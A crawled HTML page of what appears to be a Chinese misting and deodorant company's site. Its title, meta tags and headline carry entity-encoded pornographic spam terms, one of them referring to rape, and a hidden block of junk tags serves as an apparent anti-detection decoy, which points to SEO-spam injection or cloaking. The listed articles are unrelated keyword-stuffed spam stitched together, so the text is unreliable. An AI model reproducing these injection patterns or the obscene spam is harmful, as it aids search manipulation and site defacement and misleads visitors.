

--- FILE ---
content_type: text/html
request_url: http://www.stt569.com/index.php?c=show&id=687
body_size: 11032
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<TITLE>&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x41;&#x56;&#x2C;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</TITLE>
<meta name="keywords" content="&#x5F3A;&#x5978;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2C;&#x4EBA;&#x59BB;&#x62BD;&#x6410;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;" />
<meta name="description" content="&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x41;&#x41;&#x41;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x2C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x31;&#x32;&#x33;" />

<link rel="stylesheet" type="text/css" href="/themes/default/skins/css/Common.css">
<link rel="stylesheet" type="text/css" href="/themes/default/skins/css/lyStyle.css">
<link rel="stylesheet" type="text/css" href="/themes/default/skins/css/swiper.min.css">
<script type="text/javascript" src="/themes/default/skins/js/js-2.js"></script>
<script type="text/javascript" src="/themes/default/skins/js/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/themes/default/skins/js/swiper.min.js"></script>

<script type="text/javascript" src="/themes/default/skins/js/smint.js"></script>
<script type="text/javascript">
	$(document).ready( function() {
		$('.subMenu').smint({
			'scrollSpeed' : 1000
		});
	});
</script>

<link type="text/css" rel="stylesheet" href="/themes/default/skins/css/animate.css" />
<script type="text/javascript" src="/themes/default/skins/js/wow.min.js"></script>
<script type="text/javascript">
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
		new WOW().init();
	};
</script>

<!--此Js使手機(jī)瀏覽器的active為可用狀態(tài)-->
<script type="text/javascript">
    document.addEventListener("touchstart", function () { }, true);
</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.stt569.com/">&#20122;&#27954;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#21313;&#26376;&#21313;&#26376;&#33394;&#22825;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#95;&#20132;&#25442;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;</a></h1><div id="fhwuu" class="pl_css_ganrao" style="display: none;"><samp id="fhwuu"><th id="fhwuu"><source id="fhwuu"></source></th></samp><dd id="fhwuu"></dd><ol id="fhwuu"></ol><rt id="fhwuu"></rt><thead id="fhwuu"></thead><ul id="fhwuu"><th id="fhwuu"><sup id="fhwuu"></sup></th></ul><big id="fhwuu"></big><bdo id="fhwuu"><acronym id="fhwuu"><xmp id="fhwuu"></xmp></acronym></bdo><dfn id="fhwuu"><bdo id="fhwuu"><sup id="fhwuu"><font id="fhwuu"></font></sup></bdo></dfn><blockquote id="fhwuu"></blockquote><source id="fhwuu"></source><label id="fhwuu"></label><form id="fhwuu"></form><nav id="fhwuu"><ul id="fhwuu"><tr id="fhwuu"></tr></ul></nav><tr id="fhwuu"></tr><dd id="fhwuu"><track id="fhwuu"></track></dd><dfn id="fhwuu"><font id="fhwuu"><div id="fhwuu"><dl id="fhwuu"></dl></div></font></dfn><font id="fhwuu"><div id="fhwuu"></div></font><button id="fhwuu"><samp id="fhwuu"></samp></button><output id="fhwuu"><pre id="fhwuu"><object id="fhwuu"><abbr id="fhwuu"></abbr></object></pre></output><sup id="fhwuu"></sup><cite id="fhwuu"><option id="fhwuu"><dd id="fhwuu"></dd></option></cite><li id="fhwuu"><meter id="fhwuu"><pre id="fhwuu"></pre></meter></li><em id="fhwuu"><sub id="fhwuu"><thead id="fhwuu"></thead></sub></em><input id="fhwuu"></input><pre id="fhwuu"></pre><del id="fhwuu"><strike id="fhwuu"><label id="fhwuu"></label></strike></del><listing id="fhwuu"></listing><samp id="fhwuu"></samp><noscript id="fhwuu"></noscript><source id="fhwuu"></source><var id="fhwuu"><pre id="fhwuu"><blockquote id="fhwuu"><legend id="fhwuu"></legend></blockquote></pre></var><abbr id="fhwuu"></abbr><s id="fhwuu"></s><pre id="fhwuu"><optgroup id="fhwuu"></optgroup></pre><form id="fhwuu"></form><form id="fhwuu"><meter id="fhwuu"><tfoot id="fhwuu"><optgroup id="fhwuu"></optgroup></tfoot></meter></form><acronym id="fhwuu"><pre id="fhwuu"></pre></acronym><b id="fhwuu"></b><strike id="fhwuu"></strike><rp id="fhwuu"></rp><div id="fhwuu"><code id="fhwuu"><noframes id="fhwuu"><b id="fhwuu"></b></noframes></code></div><strike id="fhwuu"></strike><form id="fhwuu"><menu id="fhwuu"><kbd id="fhwuu"><dfn id="fhwuu"></dfn></kbd></menu></form><strike id="fhwuu"><track id="fhwuu"><button id="fhwuu"><wbr id="fhwuu"></wbr></button></track></strike><cite id="fhwuu"></cite><dd id="fhwuu"></dd><nobr id="fhwuu"><sub id="fhwuu"></sub></nobr><output id="fhwuu"><tfoot id="fhwuu"><object id="fhwuu"></object></tfoot></output><mark id="fhwuu"></mark><blockquote id="fhwuu"><strong id="fhwuu"><dfn id="fhwuu"></dfn></strong></blockquote><center id="fhwuu"></center><thead id="fhwuu"><th id="fhwuu"></th></thead><listing id="fhwuu"><em id="fhwuu"><delect id="fhwuu"></delect></em></listing><label id="fhwuu"></label><wbr id="fhwuu"></wbr><i id="fhwuu"></i><dfn id="fhwuu"><tt id="fhwuu"><thead id="fhwuu"><cite id="fhwuu"></cite></thead></tt></dfn><s id="fhwuu"></s><meter id="fhwuu"></meter><option id="fhwuu"></option><dfn id="fhwuu"><big id="fhwuu"><dfn id="fhwuu"><tt id="fhwuu"></tt></dfn></big></dfn><div id="fhwuu"></div><dd id="fhwuu"></dd><rt id="fhwuu"></rt><option id="fhwuu"></option><dl id="fhwuu"></dl><abbr id="fhwuu"><samp id="fhwuu"><div id="fhwuu"></div></samp></abbr><button id="fhwuu"></button><noframes id="fhwuu"><thead id="fhwuu"></thead></noframes><thead id="fhwuu"><th id="fhwuu"></th></thead><th id="fhwuu"><address id="fhwuu"></address></th><dl id="fhwuu"><optgroup id="fhwuu"><kbd id="fhwuu"><pre id="fhwuu"></pre></kbd></optgroup></dl><nav id="fhwuu"><form id="fhwuu"><legend id="fhwuu"><sup id="fhwuu"></sup></legend></form></nav><var id="fhwuu"><dfn id="fhwuu"></dfn></var><meter id="fhwuu"></meter><listing id="fhwuu"><em id="fhwuu"></em></listing><kbd id="fhwuu"></kbd><dfn id="fhwuu"><abbr id="fhwuu"></abbr></dfn><del id="fhwuu"><strike id="fhwuu"><input id="fhwuu"></input></strike></del><optgroup id="fhwuu"><menuitem id="fhwuu"></menuitem></optgroup><acronym id="fhwuu"><wbr id="fhwuu"><i id="fhwuu"></i></wbr></acronym><rt id="fhwuu"></rt><sub id="fhwuu"></sub><span id="fhwuu"><source id="fhwuu"></source></span><tr id="fhwuu"></tr><track id="fhwuu"></track><thead id="fhwuu"><legend id="fhwuu"><bdo id="fhwuu"><acronym id="fhwuu"></acronym></bdo></legend></thead><em id="fhwuu"><samp id="fhwuu"><thead id="fhwuu"></thead></samp></em><address id="fhwuu"><strike id="fhwuu"></strike></address><tbody id="fhwuu"><nav id="fhwuu"><form id="fhwuu"></form></nav></tbody><em id="fhwuu"><sub id="fhwuu"></sub></em><div id="fhwuu"><code id="fhwuu"><pre id="fhwuu"><blockquote id="fhwuu"></blockquote></pre></code></div><pre id="fhwuu"></pre><object id="fhwuu"></object><abbr id="fhwuu"></abbr><menu id="fhwuu"><del id="fhwuu"><menuitem id="fhwuu"></menuitem></del></menu><center id="fhwuu"></center><option id="fhwuu"></option><dd id="fhwuu"><bdo id="fhwuu"><nobr id="fhwuu"></nobr></bdo></dd><option id="fhwuu"><td id="fhwuu"><strike id="fhwuu"></strike></td></option><cite id="fhwuu"><option id="fhwuu"><delect id="fhwuu"></delect></option></cite><s id="fhwuu"></s><legend id="fhwuu"><nobr id="fhwuu"></nobr></legend><div id="fhwuu"><var id="fhwuu"></var></div><div id="fhwuu"></div><pre id="fhwuu"><source id="fhwuu"><tbody id="fhwuu"></tbody></source></pre><tr id="fhwuu"><output id="fhwuu"></output></tr><li id="fhwuu"></li><form id="fhwuu"></form><cite id="fhwuu"><input id="fhwuu"><dfn id="fhwuu"></dfn></input></cite><strike id="fhwuu"></strike><s id="fhwuu"><tr id="fhwuu"><tr id="fhwuu"></tr></tr></s><del id="fhwuu"><div id="fhwuu"><listing id="fhwuu"></listing></div></del><label id="fhwuu"></label><label id="fhwuu"><video id="fhwuu"><span id="fhwuu"></span></video></label><button id="fhwuu"></button><button id="fhwuu"></button><fieldset id="fhwuu"><em id="fhwuu"><tt id="fhwuu"><thead id="fhwuu"></thead></tt></em></fieldset><p id="fhwuu"></p><del id="fhwuu"></del><label id="fhwuu"><noscript id="fhwuu"></noscript></label><label id="fhwuu"></label><dd id="fhwuu"></dd><sup id="fhwuu"></sup><label id="fhwuu"></label><input id="fhwuu"><dfn id="fhwuu"><mark id="fhwuu"><dl id="fhwuu"></dl></mark></dfn></input><td id="fhwuu"></td><strong id="fhwuu"><optgroup id="fhwuu"><samp id="fhwuu"></samp></optgroup></strong><samp id="fhwuu"></samp><dfn id="fhwuu"></dfn><strike id="fhwuu"></strike><strong id="fhwuu"><small id="fhwuu"><samp id="fhwuu"></samp></small></strong><i id="fhwuu"></i><strong id="fhwuu"></strong><listing id="fhwuu"><noframes id="fhwuu"><dd id="fhwuu"></dd></noframes></listing><strike id="fhwuu"><var id="fhwuu"></var></strike><object id="fhwuu"><label id="fhwuu"></label></object><listing id="fhwuu"></listing><listing id="fhwuu"></listing><u id="fhwuu"><xmp id="fhwuu"><cite id="fhwuu"><table id="fhwuu"></table></cite></xmp></u><thead id="fhwuu"><legend id="fhwuu"></legend></thead><abbr id="fhwuu"></abbr><code id="fhwuu"></code><th id="fhwuu"></th><acronym id="fhwuu"></acronym><meter id="fhwuu"><sup id="fhwuu"><optgroup id="fhwuu"><del id="fhwuu"></del></optgroup></sup></meter><table id="fhwuu"><dfn id="fhwuu"><big id="fhwuu"><sup id="fhwuu"></sup></big></dfn></table><dd id="fhwuu"><bdo id="fhwuu"><rp id="fhwuu"></rp></bdo></dd><menu id="fhwuu"><del id="fhwuu"><menuitem id="fhwuu"></menuitem></del></menu></div>	
<!--頭部 開始-->
<div   id="hz3tnf3fdth"   class="subMenu">
<div   id="hz3tnf3fdth"   class="ly_top wow fadeInDown">
	<div   id="hz3tnf3fdth"   class="lytop_main">
    	<div   id="hz3tnf3fdth"   class="ly_logo">
        	<a href="/index.html"><img src="/themes/default/skins/images/logo2.png" class="logo1" alt=""/><img src="/themes/default/skins/images/logo2.png" class="logo2" alt=""/></a>
        </div>
        <!--導(dǎo)航欄 開始-->
        <div   id="hz3tnf3fdth"   class="ly_nav">
            <!-- 控制menu -->
            <!-- 菜單 -->
            <div   id="hz3tnf3fdth"   class="nav_list">

				     <ul id="" class="nav navbar-nav">
            

	  <li id="navId2" ><a href="/index.php/">首頁</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/aboutus.html">關(guān)于我們</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/news.html">資訊中心</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/products.html">產(chǎn)品中心</a><em></em></li>

    


            

	  <li id="navId2" ><a href="/index.php/contact.html">聯(lián)系我們</a><em></em></li>

    


            </ul>


                <div   id="hz3tnf3fdth"   class="nav_mask"></div>
            </div>
        </div>
        <!--導(dǎo)航欄 結(jié)束-->        
        <div   id="hz3tnf3fdth"   class="clear"></div>
    </div>
</div>
</div>
<script language="javascript" type="text/javascript">
try {
    document.getElementById("navId" + nav).className = "active";
}
catch (e) {}
</script>
<script type="text/javascript">
	$('.nav_mask').click(function(){
		$('.nav_list').removeClass('open')
	})
	$('.nav_menu,.nav_list').click(function(e){
		e.stopPropagation()
	})
	$('.ly_nav').find('.nav_menu').click(function(e){
		$('.nav_list').toggleClass('open')
	})
	$(function () {
		$(".nav_list ul li i").click(function(){
			var b=false;
			if($(this).attr("class")=="cur"){
			   b=true;
			}
			$(".nav_list ul li ul").prev("i").removeClass("cur");
			$(".nav_list>ul>li").children("ul").slideUp("fast");
			if(!b){
				$(this).addClass("cur");
				$(this).siblings("ul").slideDown("fast");
			}
		})
	});
</script>
<!--頭部 結(jié)束-->

<!--banenr 開始-->
<div   id="hz3tnf3fdth"   class="lyIdx_banner">
	<div   id="hz3tnf3fdth"   class="swiper-container1">
        <div   id="hz3tnf3fdth"   class="swiper-wrapper">
	
  <div   id="hz3tnf3fdth"   class="swiper-slide"><a href="" target="_blank"><img src="/upload/default/20250630/cedb158c9354b66f3c8bfc3e0293f1ba.jpg" /></a></div>
            

            <div   id="hz3tnf3fdth"   class="swiper-slide"><a href="" target="_blank"><img src="/upload/default/20250630/5164b38add7c4155e82c8aecf95ae4fe.jpg" /></a></div>  
            
        </div>
        <div   id="hz3tnf3fdth"   class="swiper-pagination"></div>
        <div   id="hz3tnf3fdth"   class="swiper-button-prev1"></div>
        <div   id="hz3tnf3fdth"   class="swiper-button-next1"></div>
    </div>
<script type="text/javascript">		
    var swiper1 = new Swiper('.swiper-container1', {      
        autoplay: 3000,//自動播放時間
        loop: true,//開啟循環(huán)true or false
        slidesPerView: 1, //列數(shù)
        spaceBetween: 0, //slides之間間隔
        breakpointsInverse: true,
        nextButton: '.swiper-button-next1',
        prevButton: '.swiper-button-prev1',
        pagination: '.swiper-pagination',
		paginationClickable: true,
		observer:true,
		observeParents:true,
		autoplayDisableOnInteraction:false,
        breakpoints: {
            320: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            767: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            1080: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            1200: {
                slidesPerView: 1,
                spaceBetween: 0
            }
        }
    });
</script>
</div>
<!--banenr 結(jié)束-->

<!--lyIdx_AboutUs 開始-->
<div   id="hz3tnf3fdth"   class="lyIdx_AboutUs">
<div   id="hz3tnf3fdth"   class="lyIdxAb_main">
	<div   id="hz3tnf3fdth"   class="lyIdxAb_pic wow fadeInRight">
        <a href="aboutus.html"><img src="/themes/default/skins/images/IdxAb_img.jpg" width="100%" /></a>
    </div>
	<div   id="hz3tnf3fdth"   class="lyIdxAb_con wow fadeInLeft">
    	<div   id="hz3tnf3fdth"   class="lyIdxAb_Title">
        	<i></i><span>義烏麥田科技有限公司</span>
        </div>
        
        <div   id="hz3tnf3fdth"   class="lyIdxAb_text">義烏麥田科技有限公司是專業(yè)從事霧化產(chǎn)品和除臭藥劑研發(fā)、生產(chǎn)、銷售及售后服務(wù)為一體的高科技企業(yè)，憑借人造噴霧創(chuàng)新科技的先進(jìn)技術(shù)、穩(wěn)定易用的設(shè)備產(chǎn)品、綠色環(huán)保高效的除臭藥劑，為企業(yè)客戶解決環(huán)保除臭、噴霧消毒、水體治理、噴霧設(shè)備、室外降溫、景觀造霧、人造霧、噴霧加濕、環(huán)境除塵、環(huán)境保濕、工業(yè)降溫等方面的困難。            
        </div>
        
        <div   id="hz3tnf3fdth"   class="lyIdxAb_more">
        	<a href="aboutus.html" rel="nofollow">了解更多<i></i></a>
        </div>
        
        <div   id="hz3tnf3fdth"   class="lyIdxAb_ul">
        	<ul>
            	<li>
                	<a rel="nofollow" href="aboutus.html#ab5" target="_blank"><img src="/themes/default/skins/images/ab_ico1.png" /><em>榮譽(yù)資質(zhì)</em></a>
                </li>
                <li>
                	<a rel="nofollow" href="aboutus.html#ab2" target="_blank"><img src="/themes/default/skins/images/ab_ico2.png" /><em>發(fā)展歷程</em></a>
                </li>
                <li>
                	<a rel="nofollow" href="aboutus.html#ab3" target="_blank"><img src="/themes/default/skins/images/ab_ico3.png" /><em>企業(yè)文化</em></a>
                </li>
                <li>
                	<a rel="nofollow" href="contact.html" target="_blank"><img src="/themes/default/skins/images/ab_ico4.png" /><em>聯(lián)系方式</em></a>
                </li>
                <div   id="hz3tnf3fdth"   class="clear"></div>
            </ul>
        </div>
    </div>    
    <div   id="hz3tnf3fdth"   class="clear"></div>
</div>
</div>
<!--lyIdx_AboutUs 結(jié)束-->

<!--lyIdx_Adv 開始-->
<div   id="hz3tnf3fdth"   class="lyIdx_Adv">
    <div   id="hz3tnf3fdth"   class="lyIdxAdv_main">
    	<ul>
        	<li id="hz3tnf3fdth"    class="wow zoomIn">
            	<div   id="hz3tnf3fdth"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico1.png" /><p>技術(shù)可靠</p><span>Reliable Technology</span>
                </div>
            </li>
            <li id="hz3tnf3fdth"    class="wow zoomIn">
            	<div   id="hz3tnf3fdth"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico2.png" /><p>品質(zhì)保障</p><span>Quality Assurance</span>                
                </div>
            </li>
            <li id="hz3tnf3fdth"    class="wow zoomIn">
            	<div   id="hz3tnf3fdth"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico3.png" /><p>性能穩(wěn)定</p><span>Stable Performance</span>
                </div>
            </li>
            <li id="hz3tnf3fdth"    class="wow zoomIn">
            	<div   id="hz3tnf3fdth"   class="lyIdxAdv_con">
            	<img src="/themes/default/skins/images/adv_ico4.png" /><p>服務(wù)優(yōu)良</p><span>Excellent Service</span>
                </div>
            </li>
            <div   id="hz3tnf3fdth"   class="clear"></div>
        </ul>
    </div>
</div>
<!--lyIdx_Adv 結(jié)束-->



<div   id="hz3tnf3fdth"   class="lyIdx_Pro">
	<div   id="hz3tnf3fdth"   class="lyIdx_Title wow fadeInDown animated" style="visibility: visible; animation-name: fadeInDown;">   	
        <span>FEATURED PRODUCTS</span>
        <p><i></i>推薦產(chǎn)品<i></i></p>        
    </div>
    
    <div   id="hz3tnf3fdth"   class="lyIdxPro_list wow fadeInUp animated" style="visibility: visible; animation-name: fadeInUp;">
    	<ul>
        	
            
							        <li><div   id="hz3tnf3fdth"   class="lyNyPro_img"><a href="/article/37-2937598232.html" target="_blank"><img src="/static/uploadtop/img/2025120189.jpg" alt="青?？佳泄舱n石磊老師培訓(xùn)班"><i></i></a><em></em></div>
<div   id="hz3tnf3fdth"   class="lyNyPro_text">
    <a href="/article/37-2937598232.html" class="lyNyPro_name" target="_blank">青海考研公共課石磊老師培訓(xùn)班</a>
    <p>發(fā)布時間：<font>2026-01-23</font></p>
</div></li>
          
            				        <li><div   id="hz3tnf3fdth"   class="lyNyPro_img"><a href="/article/37-3092613144.html" target="_blank"><img src="/static/uploadtop/img/2025120408.jpg" alt="山東矩形彈簧廠家現(xiàn)貨"><i></i></a><em></em></div>
<div   id="hz3tnf3fdth"   class="lyNyPro_text">
    <a href="/article/37-3092613144.html" class="lyNyPro_name" target="_blank">山東矩形彈簧廠家現(xiàn)貨</a>
    <p>發(fā)布時間：<font>2026-01-23</font></p>
</div></li>
          
            				        <li><div   id="hz3tnf3fdth"   class="lyNyPro_img"><a href="/article/37-1944133671.html" target="_blank"><img src="/static/uploadtop/img/2025120332.jpg" alt="江蘇全雙工無線呼叫器有哪些"><i></i></a><em></em></div>
<div   id="hz3tnf3fdth"   class="lyNyPro_text">
    <a href="/article/37-1944133671.html" class="lyNyPro_name" target="_blank">江蘇全雙工無線呼叫器有哪些</a>
    <p>發(fā)布時間：<font>2026-01-23</font></p>
</div></li>
          
                        <div   id="hz3tnf3fdth"   class="clear"></div>
        </ul>
    </div>    
</div>


		<!--lyIdx_New 開始-->
<div   id="hz3tnf3fdth"   class="lyIdx_New">
	<div   id="hz3tnf3fdth"   class="lyIdx_Title wow fadeInDown">   	
        <span>INFORMATION CENTER</span>
        <p><i></i>資訊中心<i></i></p>        
    </div>
    
    <div   id="hz3tnf3fdth"   class="lyIdxNew_main">
    	
		    

		
    	<div   id="hz3tnf3fdth"   class="lyIdxNew_Tj wow fadeInLeft">
        	<div   id="hz3tnf3fdth"   class="lyIdxNewTj_img"><a href="/index.php/news/16.html">
			
<img src="/static/upload/img/2025120475.jpg" alt="煙臺施工升降機(jī)租賃多少錢">
			</a></div>
            <div   id="hz3tnf3fdth"   class="lyIdxNewTj_text">
            	<span>2025-09-04</span>
                <a href="/index.php/news/16.html" class="lyIdxNewTj_name" target="_blank">煙臺施工升降機(jī)租賃多少錢</a>
                 <a href="/news.html" class="lyIdxNewTj_more" target="_blank">了解更多<i></i></a>
            </div>
        </div>

                    
        
        <div   id="hz3tnf3fdth"   class="lyIdxNew_list wow fadeInRight">
        	<ul>

				     

								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/news/248.html" class="lyIdxNew_name" target="_blank">上海高精度手動滑臺工作原理</a>
                        <p>
手動滑臺的性能分析，為了驗(yàn)證手動滑臺的設(shè)計(jì)可行性和優(yōu)越性，本文進(jìn)行了實(shí)驗(yàn)分析。在實(shí)驗(yàn)中選用了一種常見的手動滑臺結(jié)構(gòu)，通...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-22	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/news/243.html" class="lyIdxNew_name" target="_blank">海南ROS-203納米阻燃液市場價</a>
                        <p>
3、吸潮率≤35%：木材作為一種天然材料，其吸濕性是一個需要關(guān)注的問題。高吸濕性可能導(dǎo)致木材變形、開裂等問題。ROS-...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-21	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/news/245.html" class="lyIdxNew_name" target="_blank">山東永磁垂直軸風(fēng)力發(fā)電施工</a>
                        <p>
隨著技術(shù)的不斷進(jìn)步，垂直軸風(fēng)力發(fā)電機(jī)的設(shè)計(jì)和效率也得到了顯著提高。例如，采用新型復(fù)合材料可以使風(fēng)機(jī)的葉片更輕、更堅(jiān)固，...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-21	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/news/240.html" class="lyIdxNew_name" target="_blank">溫州沖壓四通質(zhì)量</a>
                        <p>

	????在全球積極踐行綠色發(fā)展的大背景下，環(huán)保型四通閥門應(yīng)運(yùn)而生，為各行業(yè)管道系統(tǒng)的綠色升級帶來新選擇。環(huán)保型四通...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-20	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/news/238.html" class="lyIdxNew_name" target="_blank">浙江專業(yè)大棚生產(chǎn)廠家</a>
                        <p>
????為客戶提供質(zhì)量的產(chǎn)品和服務(wù)。厚本的育苗溫室大棚，采用特殊的光照設(shè)計(jì)，配備的植物補(bǔ)光燈，可模擬自然光照，滿足不同...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-19	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                    

            </ul>
        </div>
        <div   id="hz3tnf3fdth"   class="clear"></div>
    </div>
</div>
<!--lyIdx_New 結(jié)束-->
		
<!--lyIdx_Article 開始-->
<div   id="hz3tnf3fdth"   class="lyIdx_New">
	<div   id="hz3tnf3fdth"   class="lyIdx_Title wow fadeInDown">   	
        <span>PRODUCT CENTER</span>
        <p><i></i>產(chǎn)品中心<i></i></p>        
    </div>
    
    <div   id="hz3tnf3fdth"   class="lyIdxNew_main">
    	
		
		    
									 
		
		
    	<div   id="hz3tnf3fdth"   class="lyIdxNew_Tj wow fadeInLeft">
        	<div   id="hz3tnf3fdth"   class="lyIdxNewTj_img"><a href="/index.php/products/9.html">
			
<img src="/static/upload/img/2025120157.jpg" alt="房山區(qū)自動軟件研發(fā)推廣">

			
			</a></div>
            <div   id="hz3tnf3fdth"   class="lyIdxNewTj_text">
            	<span>2025-09-01</span>
                <a href="/index.php/products/9.html" class="lyIdxNewTj_name" target="_blank">房山區(qū)自動軟件研發(fā)推廣</a>
                 <a href="/products.html" class="lyIdxNewTj_more" target="_blank">了解更多<i></i></a>
            </div>
        </div>
        

                    
        

        <div   id="hz3tnf3fdth"   class="lyIdxNew_list wow fadeInRight">
        	<ul>

				     

								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/products/246.html" class="lyIdxNew_name" target="_blank">上海量熱儀維護(hù)改造</a>
                        <p>
DCS差示掃描量熱儀是一種高精度的熱分析儀器，用于測量物質(zhì)在加熱或冷卻過程中的熱效應(yīng)。以下是關(guān)于DCS差示掃描量熱儀的...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-22	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/products/247.html" class="lyIdxNew_name" target="_blank">廣東嬰兒鼻腔噴霧器使用方法</a>
                        <p>
在追求好品質(zhì)生活的時代，我們越來越注重每一個細(xì)節(jié)的健康與舒適。而鼻腔噴霧，正是這樣一款能夠提升我們生活品質(zhì)的健康細(xì)節(jié)產(chǎn)...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-22	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/products/244.html" class="lyIdxNew_name" target="_blank">成都位移計(jì)供應(yīng)廠家</a>
                        <p>
當(dāng)圖像位移計(jì)進(jìn)行測量時，它采用以下技術(shù)原理來實(shí)現(xiàn)精確的位移測量：特征點(diǎn)識別：圖像位移計(jì)使用圖像處理算法來識別和提取物體...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-21	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                	 
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/products/241.html" class="lyIdxNew_name" target="_blank">江蘇光亮劑AESS脂肪胺乙氧基磺化物性價比</a>
                        <p>
江蘇夢得整合國際電鍍技術(shù)經(jīng)驗(yàn)，針對中國制造業(yè)特點(diǎn)優(yōu)化AESS配方。無論是長三角精密加工集群，還是中西部新興基地，AES...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-20	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
